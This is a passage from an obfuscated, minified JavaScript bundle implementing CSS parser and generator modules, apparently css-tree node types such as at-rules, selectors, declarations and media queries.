I,z=0x1;I=this[t2(0x680)](z);z++){if(I===X['Q0'])return!0x0;if(I===X['X6']||I===X['zu'])return!0x1;}return!0x1;}const f=t3(0xfb4),k=t3(0xc0f),N={'name':String,'prelude':[t3(0xdf3),t3(0xef1),null],'block':[t3(0x385),null]};function U(I=!0x1){const t4=t3,z=this[t4(0xe93)];let M,p,Q=null,g=null;switch(this[t4(0xa38)](X['zu']),M=this[t4(0xea3)](z+0x1),p=M[t4(0xec2)](),this[t4(0x439)](),!0x1===this[t4(0x8f6)]&&this[t4(0xf8e)]!==X['X6']&&this[t4(0xf8e)]!==X['Qq']&&(Q=this[t4(0x800)]?this[t4(0x2bb)](this[t4(0xdf3)][t4(0x411)](this,M,I),E):E[t4(0xe04)](this,this[t4(0x2d0)]),this[t4(0x439)]()),this[t4(0xf8e)]){case X['Qq']:this[t4(0x8bd)]();break;case X['X6']:g=hasOwnProperty[t4(0xe04)](this[t4(0xc0f)],p)&&t4(0xabd)==typeof this[t4(0xc0f)][p][t4(0x34d)]?this[t4(0xc0f)][p][t4(0x34d)][t4(0xe04)](this,I):this[t4(0x385)](h[t4(0xe04)](this));}return{'type':t4(0xfb4),'loc':this[t4(0x4e5)](z,this[t4(0xe93)]),'name':M,'prelude':Q,'block':g};}function K(I){const t5=t3;this[t5(0x19e)](X['zu'],'@'+I[t5(0x4c7)]),null!==I[t5(0xbdc)]&&this[t5(0xe54)](I[t5(0xbdc)]),I[t5(0x34d)]?this[t5(0xe54)](I[t5(0x34d)]):this[t5(0x19e)](X['Qq'],';');}},0x1a05:(O,G,x)=>{'use strict';const t6=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>E,'parse':()=>k,'structure':()=>f,'walkContext':()=>h});var X=x(0x11ac);const E=t6(0xdf3),h=t6(0x721),f={'children':[[]]};function k(N){const t7=t6;let U=null;return null!==N&&(N=N[t7(0xec2)]()),this[t7(0x439)](),U=hasOwnProperty[t7(0xe04)](this[t7(0xc0f)],N)&&t7(0xabd)==typeof this[t7(0xc0f)][N][t7(0xbdc)]?this[t7(0xc0f)][N][t7(0xbdc)][t7(0xe04)](this):this[t7(0xc4a)](this[t7(0x16a)][t7(0xdf3)]),this[t7(0x439)](),!0x0!==this[t7(0x8f6)]&&this[t7(0xf8e)]!==X['X6']&&this[t7(0xf8e)]!==X['Qq']&&this[t7(0x8ff)](t7(0xe08)),{'type':t7(0xdf3),'loc':this[t7(0x8f9)](U),'children':U};}function c(N){const t8=t6;this[t8(0x863)](N);}},0x578:(O,G,x)=>{'use strict';const ta=a2a;x['r'](G),x['d'](G,{'generate':()=>B,'name':()=>M,'parse':()=>D,'structure':()=>Q});var X=x(0x11ac);const E=0x24,f=0x2a,k=0x3d,N=0x5e,U=0x7c,K=0x7e;function I(){const t9=a2a;this[t9(0x8f6)]&&this[t9(0x8ff)](t9(0xaac));const F=this[t9(0xe93)];let W=!0x1;return this[t9(0xbf3)](f)?(W=!0x0,this[t9(0x8bd)]()):this[t9(0xbf3)](U)||this[t9(0xa38)](X['Vy']),this[t9(0xbf3)](U)?this[t9(0x708)](this[t9(0xe93)]+0x1)!==k?(this[t9(0x8bd)](),this[t9(0xa38)](X['Vy'])):W&&this[t9(0x8ff)](t9(0xfcd),this[t9(0x500)]):W&&this[t9(0x8ff)](t9(0x563)),{'type':t9(0xc9a),'loc':this[t9(0x4e5)](F,this[t9(0xe93)]),'name':this[t9(0xea3)](F)};}function z(){const tb=a2a,F=this[tb(0xe93)],W=this[tb(0x708)](F);return W!==k&&W!==K&&W!==N&&W!==E&&W!==f&&W!==U&&this[tb(0x8ff)](tb(0xcf2)),this[tb(0x8bd)](),W!==k&&(this[tb(0xbf3)](k)||this[tb(0x8ff)](tb(0xe58)),this[tb(0x8bd)]()),this[tb(0xea3)](F);}const M=ta(0x9c6),Q={'name':ta(0xc9a),'matcher':[String,null],'value':[ta(0xfba),ta(0xc9a),null],'flags':[String,null]};function D(){const tv=ta,F=this[tv(0xe93)];let W,w=null,R=null,J=null;return this[tv(0xa38)](X['hk']),this[tv(0x439)](),W=I[tv(0xe04)](this),this[tv(0x439)](),this[tv(0xf8e)]!==X['Oh']&&(this[tv(0xf8e)]!==X['Vy']&&(w=z[tv(0xe04)](this),this[tv(0x439)](),R=this[tv(0xf8e)]===X['Qf']?this[tv(0xfba)]():this[tv(0xc9a)](),this[tv(0x439)]()),this[tv(0xf8e)]===X['Vy']&&(J=this[tv(0x975)](X['Vy']),this[tv(0x439)]())),this[tv(0xa38)](X['Oh']),{'type':tv(0x9c6),'loc':this[tv(0x4e5)](F,this[tv(0xe93)]),'name':W,'matcher':w,'value':R,'flags':J};}function B(F){const tH=ta;this[tH(0x19e)](X['_i'],'['),this[tH(0xe54)](F[tH(0x4c7)]),null!==F[tH(0x4de)]&&(this[tH(0xe70)](F[tH(0x4de)]),this[tH(0xe54)](F[tH(0xb86)])),null!==F[tH(0xd8f)]&&this[tH(0x19e)](X['Vy'],F[tH(0xd8f)]),this[tH(0x19e)](X['_i'],']');}},0x39c:(O,G,x)=>{'use strict';const tX=a2a;x['r'](G),x['d'](G,{'generate':()=>Q,'name':()=>K,'parse':()=>M,'structure':()=>z,'walkContext':()=>I});var X=x(0x11ac);const E=0x26;function f(){const tO=a2a;return this[tO(0xef1)](null,!0x0);}function k(){const tG=a2a;return this[tG(0x2bb)](this[tG(0x6a7)],f);}function N(){const ts=a2a;return this[ts(0xef1)](this[ts(0x2a7)],!0x0);}function U(){const tx=a2a;if(this[tx(0xf8e)]===X['Qq'])return N[tx(0xe04)](this,this[tx(0x2d0)]);const g=this[tx(0x2bb)](this[tx(0x813)],N);return this[tx(0xf8e)]===X['Qq']&&this[tx(0x8bd)](),g;}const K=tX(0x385),I=tX(0x34d),z={'children':[[tX(0xfb4),tX(0x6a7),tX(0x813)]]};function M(g){const tr=tX,D=g?U:k,B=this[tr(0xe93)];let F=this[tr(0x238)]();this[tr(0xa38)](X['X6']);W:for(;!this[tr(0x8f6)];)switch(this[tr(0xf8e)]){case X['Q0']:break W;case X['M$']:case X['Mw']:this[tr(0x8bd)]();break;case X['zu']:F[tr(0x83e)](this[tr(0x2bb)](this[tr(0xfb4)][tr(0x411)](this,g),f));break;default:g&&this[tr(0xbf3)](E)?F[tr(0x83e)](k[tr(0xe04)](this)):F[tr(0x83e)](D[tr(0xe04)](this));}return this[tr(0x8f6)]||this[tr(0xa38)](X['Q0']),{'type':tr(0x385),'loc':this[tr(0x4e5)](B,this[tr(0xe93)]),'children':F};}function Q(g){const tE=tX;this[tE(0x19e)](X['X6'],'{'),this[tE(0x863)](g,D=>{const th=tE;th(0x813)===D[th(0xab5)]&&this[th(0x19e)](X['Qq'],';');}),this[tE(0x19e)](X['Q0'],'}');}},0x23c0:(O,G,x)=>{'use strict';const tf=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=tf(0xfad),h={'children':[[]]};function f(c,l){const tt=tf,N=this[tt(0xe93)];let U=null;return this[tt(0xa38)](X['hk']),U=c[tt(0xe04)](this,l),this[tt(0x8f6)]||this[tt(0xa38)](X['Oh']),{'type':tt(0xfad),'loc':this[tt(0x4e5)](N,this[tt(0xe93)]),'children':U};}function k(c){const tk=tf;this[tk(0x19e)](X['_i'],'['),this[tk(0x863)](c),this[tk(0x19e)](X['_i'],']');}},0x2305:(O,G,x)=>{'use strict';const tc=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=tc(0x13d),h=[];function f(){const tl=tc,c=this[tl(0xe93)];return this[tl(0xa38)](X['zG']),{'type':tl(0x13d),'loc':this[tl(0x4e5)](c,this[tl(0xe93)])};}function k(){const tN=tc;this[tN(0x19e)](X['zG'],tN(0xe74));}},0x631:(O,G,x)=>{'use strict';const tU=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=tU(0x205),h=[];function f(){const tK=tU,c=this[tK(0xe93)];return this[tK(0xa38)](X['lh']),{'type':tK(0x205),'loc':this[tK(0x4e5)](c,this[tK(0xe93)])};}function k(){const ti=tU;this[ti(0x19e)](X['lh'],ti(0x310));}},0x41c:(O,G,x)=>{'use strict';const tI=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac);const E=0x2e,h=tI(0x4e8),f={'name':String};function k(){const tz=tI;return this[tz(0x5d7)](E),{'type':tz(0x4e8),'loc':this[tz(0x4e5)](this[tz(0xe93)]-0x1,this[tz(0x500)]),'name':this[tz(0x975)](X['Vy'])};}function c(N){const tM=tI;this[tM(0x19e)](X['_i'],'.'),this[tM(0x19e)](X['Vy'],N[tM(0x4c7)]);}},0x92b:(O,G,x)=>{'use strict';const tp=a2a;x['r'](G),x['d'](G,{'generate':()=>I,'name':()=>N,'parse':()=>K,'structure':()=>U});var X=x(0x11ac);const E=0x2b,h=0x2f,f=0x3e,k=0x7e,N=tp(0x653),U={'name':String};function K(){const tQ=tp,z=this[tQ(0xe93)];let M;switch(this[tQ(0xf8e)]){case X['M$']:M='\x20';break;case X['_i']:switch(this[tQ(0x708)](this[tQ(0xe93)])){case f:case E:case k:this[tQ(0x8bd)]();break;case h:this[tQ(0x8bd)](),this[tQ(0x832)](tQ(0x2df)),this[tQ(0x5d7)](h);break;default:this[tQ(0x8ff)](tQ(0x669));}M=this[tQ(0xea3)](z);}return{'type':tQ(0x653),'loc':this[tQ(0x4e5)](z,this[tQ(0xe93)]),'name':M};}function I(z){const tg=tp;this[tg(0xe70)](z[tg(0x4c7)]);}},0x1334:(O,G,x)=>{'use strict';const tD=a2a;x['r'](G),x['d'](G,{'generate':()=>U,'name':()=>f,'parse':()=>N,'structure':()=>k});var X=x(0x11ac);const E=0x2a,h=0x2f,f=tD(0x2ac),k={'value':String};function N(){const tB=tD,K=this[tB(0xe93)];let I=this[tB(0x500)];return this[tB(0xa38)](X['Mw']),I-K+0x2>=0x2&&this[tB(0x708)](I-0x2)===E&&this[tB(0x708)](I-0x1)===h&&(I-=0x2),{'type':tB(0x2ac),'loc':this[tB(0x4e5)](K,this[tB(0xe93)]),'value':this[tB(0xabc)](K+0x2,I)};}function U(K){const tF=tD;this[tF(0x19e)](X['Mw'],'/*'+K[tF(0xb86)]+'*/');}},0xcbc:(O,G,x)=>{'use strict';const td=a2a;x['r'](G),x['d'](G,{'generate':()=>K,'name':()=>h,'parse':()=>U,'structure':()=>f});var X=x(0x11ac);const E=new Set([X['Qx'],X['no'],X['LT']]),h=td(0xc1d),f={'kind':String,'children':[[td(0xc9a),td(0x377),td(0xbe4),td(0xac2),td(0x1d9)]]};function k(I){const tW=td;return this[tW(0x7b6)](0x1)===X['Vy']&&E[tW(0x3f0)](this[tW(0x7b6)](0x2))?this[tW(0x377)](I):this[tW(0xac2)](I);}const N={'media':k,'container':k,'supports'(){const te=td;return this[te(0x1d9)]();}};function U(I=td(0x191)){const tn=td,z=this[tn(0x238)]();Q:for(;!this[tn(0x8f6)];)switch(this[tn(0xf8e)]){case X['Mw']:case X['M$']:this[tn(0x8bd)]();continue;case X['Vy']:z[tn(0x83e)](this[tn(0xc9a)]());break;case X['AJ']:{let M=this[tn(0x2bb)](()=>N[I][tn(0xe04)](this,I),()=>null);M||(M=this[tn(0x2bb)](()=>{const tu=tn;this[tu(0xa38)](X['AJ']);const p=this[tu(0xc1d)](I);return this[tu(0xa38)](X['no']),p;},()=>this[tn(0x40b)](I))),z[tn(0x83e)](M);break;}case X['zt']:{let p=this[tn(0x2bb)](()=>this[tn(0xbe4)](I),()=>null);p||(p=this[tn(0x40b)](I)),z[tn(0x83e)](p);break;}default:break Q;}return z[tn(0x326)]&&this[tn(0x8ff)](tn(0xa9f)),{'type':tn(0xc1d),'loc':this[tn(0x8f9)](z),'kind':I,'children':z};}function K(I){const tw=td;I[tw(0x863)][tw(0xdcd)](z=>{const tR=tw;tR(0xc1d)===z[tR(0xab5)]?(this[tR(0x19e)](X['AJ'],'('),this[tR(0xe54)](z),this[tR(0x19e)](X['no'],')')):this[tR(0xe54)](z);});}},0x23d:(O,G,x)=>{'use strict';const tT=a2a;x['r'](G),x['d'](G,{'generate':()=>S,'name':()=>F,'parse':()=>J,'structure':()=>R,'walkContext':()=>W});var X=x(0xc8c),E=x(0x11ac);const k=0x21,N=0x23,U=0x24,K=0x26,I=0x2a,z=0x2b,M=0x2f;function Q(){const tJ=a2a;return this[tJ(0xef1)](this[tJ(0xd51)],!0x0);}function D(){const tS=a2a;return this[tS(0xef1)](this[tS(0xd51)],!0x1);}function B(){const tA=a2a,j=this[tA(0x2d0)],Z=this[tA(0xb19)]();return tA(0xef1)!==Z[tA(0xab5)]&&!0x1===this[tA(0x8f6)]&&this[tA(0xf8e)]!==E['Qq']&&!0x1===this[tA(0xbf3)](k)&&!0x1===this[tA(0xd3b)](j)&&this[tA(0x8ff)](),Z;}const F=tT(0x813),W=tT(0x26a),R={'important':[Boolean,String],'property':String,'value':[tT(0xb19),tT(0xef1)]};function J(){const tj=tT,j=this[tj(0xe93)],Z=this[tj(0x2d0)],q=A[tj(0xe04)](this),Y=(0x0,X['vs'])(q),L=Y?this[tj(0xe55)]:this[tj(0x9a9)],V=Y?D:Q;let P,C=!0x1;this[tj(0x439)](),this[tj(0xa38)](E['Qx']);const b0=this[tj(0x2d0)];if(Y||this[tj(0x439)](),P=L?this[tj(0x2bb)](B,V):V[tj(0xe04)](this,this[tj(0x2d0)]),Y&&tj(0xb19)===P[tj(0xab5)]&&P[tj(0x863)][tj(0x326)]){for(let b1=b0-this[tj(0x2d0)];b1<=0x0;b1++)if(this[tj(0x680)](b1)===E['M$']){P[tj(0x863)][tj(0x7fc)]({'type':tj(0x442),'loc':null,'value':'\x20'});break;}}return this[tj(0xbf3)](k)&&(C=T[tj(0xe04)](this),this[tj(0x439)]()),!0x1===this[tj(0x8f6)]&&this[tj(0xf8e)]!==E['Qq']&&!0x1===this[tj(0xd3b)](Z)&&this[tj(0x8ff)](),{'type':tj(0x813),'loc':this[tj(0x4e5)](j,this[tj(0xe93)]),'important':C,'property':q,'value':P};}function S(j){const tZ=tT;this[tZ(0x19e)](E['Vy'],j[tZ(0xeb5)]),this[tZ(0x19e)](E['Qx'],':'),this[tZ(0xe54)](j[tZ(0xb86)]),j[tZ(0x6f6)]&&(this[tZ(0x19e)](E['_i'],'!'),this[tZ(0x19e)](E['Vy'],!0x0===j[tZ(0x6f6)]?tZ(0x6f6):j[tZ(0x6f6)]));}function A(){const to=tT,j=this[to(0xe93)];if(this[to(0xf8e)]===E['_i'])switch(this[to(0x708)](this[to(0xe93)])){case I:case U:case z:case N:case K:this[to(0x8bd)]();break;case M:this[to(0x8bd)](),this[to(0xbf3)](M)&&this[to(0x8bd)]();}return this[to(0xf8e)]===E['Vw']?this[to(0xa38)](E['Vw']):this[to(0xa38)](E['Vy']),this[to(0xea3)](j);}function T(){const tq=tT;this[tq(0xa38)](E['_i']),this[tq(0x439)]();const j=this[tq(0x975)](E['Vy']);return tq(0x6f6)===j||j;}},0x201:(O,G,x)=>{'use strict';const ty=a2a;x['r'](G),x['d'](G,{'generate':()=>U,'name':()=>f,'parse':()=>N,'structure':()=>k});var X=x(0x11ac);const E=0x26;function h(){const tY=a2a;return this[tY(0xef1)](this[tY(0x2a7)],!0x0);}const f=ty(0x287),k={'children':[[ty(0x813),ty(0xfb4),ty(0x6a7)]]};function N(){const tL=ty,K=this[tL(0x238)]();for(;!this[tL(0x8f6)];)switch(this[tL(0xf8e)]){case X['M$']:case X['Mw']:case X['Qq']:this[tL(0x8bd)]();break;case X['zu']:K[tL(0x83e)](this[tL(0x2bb)](this[tL(0xfb4)][tL(0x411)](this,!0x0),h));break;default:this[tL(0xbf3)](E)?K[tL(0x83e)](this[tL(0x2bb)](this[tL(0x6a7)],h)):K[tL(0x83e)](this[tL(0x2bb)](this[tL(0x813)],h));}return{'type':tL(0x287),'loc':this[tL(0x8f9)](K),'children':K};}function U(K){const tV=ty;this[tV(0x863)](K,I=>{const tm=tV;tm(0x813)===I[tm(0xab5)]&&this[tm(0x19e)](X['Qq'],';');});}},0x1fa5:(O,G,x)=>{'use strict';const tP=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=tP(0xd6e),h={'value':String,'unit':String};function f(){const tC=tP,c=this[tC(0xe93)],l=this[tC(0xea7)](X['fg']);return{'type':tC(0xd6e),'loc':this[tC(0x4e5)](c,this[tC(0xe93)]),'value':l,'unit':this[tC(0xabc)](c+l[tC(0x218)],this[tC(0xe93)])};}function k(c){const k0=tP;this[k0(0x19e)](X['fg'],c[k0(0xb86)]+c[k0(0xc5b)]);}},0xe8b:(O,G,x)=>{'use strict';const k1=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac);const E=0x2f,h=k1(0x377),f={'kind':String,'name':String,'value':[k1(0xc9a),k1(0xef0),k1(0xd6e),k1(0xcc1),k1(0x824),null]};function k(N){const k2=k1,U=this[k2(0xe93)];let K,I=null;if(this[k2(0xa38)](X['AJ']),this[k2(0x439)](),K=this[k2(0x975)](X['Vy']),this[k2(0x439)](),this[k2(0xf8e)]!==X['no']){switch(this[k2(0xa38)](X['Qx']),this[k2(0x439)](),this[k2(0xf8e)]){case X['wN']:I=this[k2(0x2cf)](0x1)===X['_i']?this[k2(0xcc1)]():this[k2(0xef0)]();break;case X['fg']:I=this[k2(0xd6e)]();break;case X['Vy']:I=this[k2(0xc9a)]();break;case X['zt']:I=this[k2(0x2bb)](()=>{const k3=k2,z=this[k3(0x824)](this[k3(0xc4a)],this[k3(0x16a)][k3(0xb19)]);return this[k3(0x439)](),this[k3(0xbf3)](E)&&this[k3(0x8ff)](),z;},()=>this[k2(0xcc1)]());break;default:this[k2(0x8ff)](k2(0x3e5));}this[k2(0x439)]();}return this[k2(0x8f6)]||this[k2(0xa38)](X['no']),{'type':k2(0x377),'loc':this[k2(0x4e5)](U,this[k2(0xe93)]),'kind':N,'name':K,'value':I};}function c(N){const k4=k1;this[k4(0x19e)](X['AJ'],'('),this[k4(0x19e)](X['Vy'],N[k4(0x4c7)]),null!==N[k4(0xb86)]&&(this[k4(0x19e)](X['Qx'],':'),this[k4(0xe54)](N[k4(0xb86)])),this[k4(0x19e)](X['no'],')');}},0x753:(O,G,x)=>{'use strict';const k5=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>E,'parse':()=>k,'structure':()=>h});var X=x(0x11ac);const E=k5(0xbe4),h={'kind':String,'feature':String,'value':[k5(0x813),k5(0xbaa)]};function f(N,U){const k6=k5,K=(this[k6(0x79c)][N]||{})[U];return k6(0xabd)!=typeof K&&this[k6(0x8ff)](k6(0x68b)+U+'()'),K;}function k(N=k5(0x31d)){const k7=k5,U=this[k7(0xe93)],K=this[k7(0xcc8)](),I=f[k7(0xe04)](this,N,K[k7(0xec2)]());this[k7(0x439)]();const z=this[k7(0x2bb)](()=>{const k8=k7,M=this[k8(0x2d0)],p=I[k8(0xe04)](this);return!0x1===this[k8(0x8f6)]&&!0x1===this[k8(0xd3b)](M)&&this[k8(0x8ff)](),p;},()=>this[k7(0xef1)](null,!0x1));return this[k7(0x8f6)]||this[k7(0xa38)](X['no']),{'type':k7(0xbe4),'loc':this[k7(0x4e5)](U,this[k7(0xe93)]),'kind':N,'feature':K,'value':z};}function c(N){const k9=k5;this[k9(0x19e)](X['zt'],N[k9(0x293)]+'('),this[k9(0xe54)](N[k9(0xb86)]),this[k9(0x19e)](X['no'],')');}},0x752:(O,G,x)=>{'use strict';const kb=a2a;x['r'](G),x['d'](G,{'generate':()=>Q,'name':()=>U,'parse':()=>M,'structure':()=>K});var X=x(0x11ac);const E=0x2f,f=0x3c,k=0x3d,N=0x3e,U=kb(0xac2),K={'kind':String,'left':[kb(0xc9a),kb(0xef0),kb(0xd6e),kb(0xcc1),kb(0x824)],'leftComparison':String,'middle':[kb(0xc9a),kb(0xef0),kb(0xd6e),kb(0xcc1),kb(0x824)],'rightComparison':[String,null],'right':[kb(0xc9a),kb(0xef0),kb(0xd6e),kb(0xcc1),kb(0x824),null]};function I(){const ka=kb;switch(this[ka(0x439)](),this[ka(0xf8e)]){case X['wN']:return this[ka(0xbf3)](E,this[ka(0xf0b)](0x1))?this[ka(0xcc1)]():this[ka(0xef0)]();case X['fg']:return this[ka(0xd6e)]();case X['Vy']:return this[ka(0xc9a)]();case X['zt']:return this[ka(0x2bb)](()=>{const kv=ka,g=this[kv(0x824)](this[kv(0xc4a)],this[kv(0x16a)][kv(0xb19)]);return this[kv(0x439)](),this[kv(0xbf3)](E)&&this[kv(0x8ff)](),g;},()=>this[ka(0xcc1)]());default:this[ka(0x8ff)](ka(0x3e5));}}function z(g){const kH=kb;if(this[kH(0x439)](),this[kH(0xbf3)](f)||this[kH(0xbf3)](N)){const D=this[kH(0x782)][this[kH(0xe93)]];return this[kH(0x8bd)](),this[kH(0xbf3)](k)?(this[kH(0x8bd)](),D+'='):D;}if(this[kH(0xbf3)](k))return'=';this[kH(0x8ff)](kH(0x522)+(g?kH(0xcca):'')+kH(0xcb1));}function M(g=kb(0x31d)){const kO=kb,D=this[kO(0xe93)];this[kO(0x439)](),this[kO(0xa38)](X['AJ']);const B=I[kO(0xe04)](this),F=z[kO(0xe04)](this,kO(0xc9a)===B[kO(0xab5)]),W=I[kO(0xe04)](this);let w=null,R=null;return this[kO(0x2cf)](0x0)!==X['no']&&(w=z[kO(0xe04)](this),R=I[kO(0xe04)](this)),this[kO(0x439)](),this[kO(0xa38)](X['no']),{'type':kO(0xac2),'loc':this[kO(0x4e5)](D,this[kO(0xe93)]),'kind':g,'left':B,'leftComparison':F,'middle':W,'rightComparison':w,'right':R};}function Q(g){const kG=kb;this[kG(0x19e)](X['AJ'],'('),this[kG(0xe54)](g[kG(0xe8c)]),this[kG(0xe70)](g[kG(0x157)]),this[kG(0xe54)](g[kG(0x780)]),g[kG(0x3b9)]&&(this[kG(0xe70)](g[kG(0x9a4)]),this[kG(0xe54)](g[kG(0x3b9)])),this[kG(0x19e)](X['no'],')');}},0x621:(O,G,x)=>{'use strict';const ks=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>E,'parse':()=>k,'structure':()=>f,'walkContext':()=>h});var X=x(0x11ac);const E=ks(0x824),h=ks(0xabd),f={'name':String,'children':[[]]};function k(N,U){const kx=ks,K=this[kx(0xe93)],I=this[kx(0xcc8)](),z=I[kx(0xec2)]();let M;return M=U[kx(0x43e)](z)?U[z][kx(0xe04)](this,U):N[kx(0xe04)](this,U),this[kx(0x8f6)]||this[kx(0xa38)](X['no']),{'type':kx(0x824),'loc':this[kx(0x4e5)](K,this[kx(0xe93)]),'name':I,'children':M};}function c(N){const kX=ks;this[kX(0x19e)](X['zt'],N[kX(0x4c7)]+'('),this[kX(0x863)](N),this[kX(0x19e)](X['no'],')');}},0x142:(O,G,x)=>{'use strict';const kr=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kr(0x40b),h={'kind':String,'function':[String,null],'children':[[]]};function f(c){const kE=kr,l=this[kE(0xe93)];let N=null;this[kE(0xf8e)]===X['zt']?N=this[kE(0xcc8)]():this[kE(0xa38)](X['AJ']);const U=this[kE(0x2bb)](()=>{const kh=kE,K=this[kh(0x2d0)],I=this[kh(0xc4a)](this[kh(0x16a)][kh(0xb19)]);return!0x1===this[kh(0x8f6)]&&!0x1===this[kh(0xd3b)](K)&&this[kh(0x8ff)](),I;},()=>this[kE(0xc85)](this[kE(0xef1)](null,!0x1)));return this[kE(0x8f6)]||this[kE(0xa38)](X['no']),{'type':kE(0x40b),'loc':this[kE(0x4e5)](l,this[kE(0xe93)]),'kind':c,'function':N,'children':U};}function k(c){const kf=kr;c[kf(0xabd)]?this[kf(0x19e)](X['zt'],c[kf(0xabd)]+'('):this[kf(0x19e)](X['AJ'],'('),this[kf(0x863)](c),this[kf(0x19e)](X['no'],')');}},0x2011:(O,G,x)=>{'use strict';const kt=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f,'xxx':()=>E});var X=x(0x11ac);const E=kt(0xb2c),h=kt(0xf86),f={'value':String};function k(){const kk=kt,N=this[kk(0xe93)];return this[kk(0xa38)](X['Vw']),{'type':kk(0xf86),'loc':this[kk(0x4e5)](N,this[kk(0xe93)]),'value':this[kk(0xea3)](N+0x1)};}function c(N){const kc=kt;this[kc(0x19e)](X['Vw'],'#'+N[kc(0xb86)]);}},0x1ee1:(O,G,x)=>{'use strict';const kl=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kl(0xe36),h={'name':String};function f(){const kN=kl,c=this[kN(0xe93)];return this[kN(0xa38)](X['Vw']),{'type':kN(0xe36),'loc':this[kN(0x4e5)](c,this[kN(0xe93)]),'name':this[kN(0xea3)](c+0x1)};}function k(c){const kU=kl;this[kU(0x19e)](X['_i'],'#'+c[kU(0x4c7)]);}},0x218a:(O,G,x)=>{'use strict';const kK=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kK(0xc9a),h={'name':String};function f(){const ki=kK;return{'type':ki(0xc9a),'loc':this[ki(0x4e5)](this[ki(0xe93)],this[ki(0x500)]),'name':this[ki(0x975)](X['Vy'])};}function k(c){const kI=kK;this[kI(0x19e)](X['Vy'],c[kI(0x4c7)]);}},0x1454:(O,G,x)=>{'use strict';const kz=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac);const E=0x2e,h=kz(0x1fe),f={'name':String};function k(){const kM=kz;let N=this[kM(0xe93)],U=this[kM(0x975)](X['Vy']);for(;this[kM(0xbf3)](E);)this[kM(0xa38)](X['_i']),U+='.'+this[kM(0x975)](X['Vy']);return{'type':kM(0x1fe),'loc':this[kM(0x4e5)](N,this[kM(0xe93)]),'name':U};}function c(N){const kp=kz;this[kp(0xe70)](N[kp(0x4c7)]);}},0x117c:(O,G,x)=>{'use strict';const kQ=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kQ(0x2d8),h={'children':[[kQ(0x1fe)]]};function f(){const kg=kQ,c=this[kg(0x238)]();for(this[kg(0x439)]();!this[kg(0x8f6)]&&(c[kg(0x83e)](this[kg(0x1fe)]()),this[kg(0x7b6)](0x0)===X['A9']);)this[kg(0x439)](),this[kg(0x8bd)](),this[kg(0x439)]();return{'type':kg(0x2d8),'loc':this[kg(0x8f9)](c),'children':c};}function k(c){const kD=kQ;this[kD(0x863)](c,()=>this[kD(0x19e)](X['A9'],','));}},0x2271:(O,G,x)=>{'use strict';const kB=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kB(0xe78),h={'modifier':[String,null],'mediaType':[String,null],'condition':[kB(0xc1d),null]};function f(){const kF=kB,c=this[kF(0xe93)];let l=null,N=null,U=null;if(this[kF(0x439)](),this[kF(0xf8e)]===X['Vy']&&this[kF(0x7b6)](0x1)!==X['AJ']){const K=this[kF(0x975)](X['Vy']),I=K[kF(0xec2)]();switch(kF(0x4bb)===I||kF(0xada)===I?(this[kF(0x439)](),l=I,N=this[kF(0x975)](X['Vy'])):N=K,this[kF(0x7b6)](0x0)){case X['Vy']:this[kF(0x439)](),this[kF(0x832)](kF(0xbb3)),U=this[kF(0xc1d)](kF(0x191));break;case X['X6']:case X['Qq']:case X['A9']:case X['LT']:break;default:this[kF(0x8ff)](kF(0xc84));}}else switch(this[kF(0xf8e)]){case X['Vy']:case X['AJ']:case X['zt']:U=this[kF(0xc1d)](kF(0x191));break;case X['X6']:case X['Qq']:case X['LT']:break;default:this[kF(0x8ff)](kF(0xc84));}return{'type':kF(0xe78),'loc':this[kF(0x4e5)](c,this[kF(0xe93)]),'modifier':l,'mediaType':N,'condition':U};}function k(c){const kd=kB;c[kd(0x1b0)]?(c[kd(0x188)]&&this[kd(0x19e)](X['Vy'],c[kd(0x188)]),this[kd(0x19e)](X['Vy'],c[kd(0x1b0)]),c[kd(0x3b2)]&&(this[kd(0x19e)](X['Vy'],kd(0xbb3)),this[kd(0xe54)](c[kd(0x3b2)]))):c[kd(0x3b2)]&&this[kd(0xe54)](c[kd(0x3b2)]);}},0xfc5:(O,G,x)=>{'use strict';const kW=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kW(0xc0a),h={'children':[[kW(0xe78)]]};function f(){const ke=kW,c=this[ke(0x238)]();for(this[ke(0x439)]();!this[ke(0x8f6)]&&(c[ke(0x83e)](this[ke(0xe78)]()),this[ke(0xf8e)]===X['A9']);)this[ke(0x8bd)]();return{'type':ke(0xc0a),'loc':this[ke(0x8f9)](c),'children':c};}function k(c){const kn=kW;this[kn(0x863)](c,()=>this[kn(0x19e)](X['A9'],','));}},0x76a:(O,G,x)=>{'use strict';const ku=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac);const E=0x26,h=ku(0xd26),f={};function k(){const kw=ku,N=this[kw(0xe93)];return 